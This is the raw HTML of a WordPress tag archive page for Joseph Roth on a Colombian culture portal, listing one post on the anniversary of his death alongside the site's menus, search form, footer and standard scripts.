        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" class="td-image-wrap " title="ODA AL ALMA Y CORAZÓN" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="ODA AL ALMA Y CORAZÓN" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" title="ODA AL ALMA Y CORAZÓN">ODA AL ALMA Y CORAZÓN</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" class="td-image-wrap " title="Melodías" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Melodías" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" title="Melodías">Melodías</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/cultura/">Todo</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="5" href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_9" data-td_block_id="tdi_6" data-td_filter_value="519" href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_10" data-td_block_id="tdi_6" data-td_filter_value="776" href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_11" data-td_block_id="tdi_6" data-td_filter_value="125" href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_12" data-td_block_id="tdi_6" data-td_filter_value="18" href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap ">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_13 td_block_template_1">cero</div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Joseph Roth</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/81-anos-de-la-muerte-del-escritor-joseph-roth-en-paris/" rel="bookmark" class="td-image-wrap " title="81 años de la muerte del escritor Joseph Roth en París" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2020/10/joseprh-roth-300x160.jpg"   alt="" title="81 años de la muerte del escritor Joseph Roth en París" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/81-anos-de-la-muerte-del-escritor-joseph-roth-en-paris/" rel="bookmark" title="81 años de la muerte del escritor Joseph Roth en París">81 años de la muerte del escritor Joseph Roth en París</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/ciudad-y-literatura/">Literatura</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-22T05:11:00-05:00" >22/10/2020</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/81-anos-de-la-muerte-del-escritor-joseph-roth-en-paris/#comments">1</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>Buscas algo?</span></h4><form method="get" class="td-search-form-widget" action="https://lacebraquehabla.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Recibe actualizaciones en tu correo</span></h4>			<div class="textwidget"><p>Escríbenos a <a href="/cdn-cgi/l/email-protection#d7bbb6b4b2b5a5b6a6a2b2bfb6b5bbb697b0bab6bebbf9b4b8ba"><span class="__cf_email__" data-cfemail="a0ccc1c3c5c2d2c1d1d5c5c8c1c2ccc1e0c7cdc1c9cc8ec3cfcd">[email&#160;protected]</span></a> para enviarte cada semana las novedades de La cebra.</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Quiénes somos</span></h4>			<div class="textwidget"><p>Somos un portal web, con sede en el Eje Cafetero colombiano, dirigido a contar historias para conocer el territorio y construir ciudadanía.</p>
</div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_media_image"><img width="2953" height="2598" src="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png" class="image wp-image-17797  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png 2953w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-350x308.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1024x901.png 1024w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-768x676.png 768w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1536x1351.png 1536w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-2048x1802.png 2048w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-477x420.png 477w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-640x563.png 640w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-681x599.png 681w" sizes="(max-width: 2953px) 100vw, 2953px" /></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 6971cd7c64917
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1 seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntelo de nuevo.","nonce":"8676ab0f39","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c395064cb91b491b85a699e7483f5908","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 02:10:52 -->